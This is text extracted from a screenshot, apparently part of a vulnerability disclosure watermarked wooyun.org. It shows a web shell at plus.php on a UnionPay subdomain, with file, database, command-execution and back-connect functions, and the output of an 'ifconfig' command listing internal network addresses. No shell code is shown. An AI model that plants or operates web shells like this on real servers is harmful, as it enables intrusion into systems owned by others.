 https://95516.unionpay.com/data/files/20120511/plus.php - Microsoft Inte
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) https://95516.unionpay.com/data/files/20120511/plus.php
Logout | File Manager | MySQL Manager | MySQL Upload & Download | Execute Command |
| Eval PHP Code | Back Connect
Execute Command »
Command
ifconfig
eth0 Link encap:Ethernet HWaddr 00:1F:29:E8:98:56
inet addr:10.100.109.110 Bcast:10.100.109.255 Mask:255.255.25
inet6 addr: fe80::21f:29ff:fee8:9856/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:88989171 errors:0 dropped:0 overruns:0 frame:0
TX packets:93225272 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:13316224489 (12.4 GiB) TX bytes:52059607694 (48.4 GiB
Interrupt:16 Memory:f8000000-f8012100
eth1 Link encap:Ethernet HWaddr 00:1F:29:E8:98:54
inet addr:10.100.108.110 Bcast:10.100.108.255 Mask:255.255.25
inet6 addr: fe80::21f:29ff:fee8:9854/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
www.wooyun.org